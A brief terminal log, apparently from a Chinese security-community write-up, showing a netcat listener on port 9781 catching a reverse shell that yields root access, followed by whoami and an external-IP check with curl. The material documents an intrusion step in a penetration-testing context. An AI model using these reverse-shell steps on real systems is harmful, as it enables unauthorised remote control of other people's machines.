 [li@localhost ~]$ kill -9 124748
[li@localhost ~]$ nc -lv 9781
Connection from port 9781 [tcp/*] accepted
sh: 此 shell 中无任务控制
sh-4.2# whoami
whoami
root
奇安信攻防社区
sh-4.2# curl cip.cc
curl cip.cc
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 194 0 194 0 0 893 0 --:--:-- --:--:-- --:--:-- 902
IP :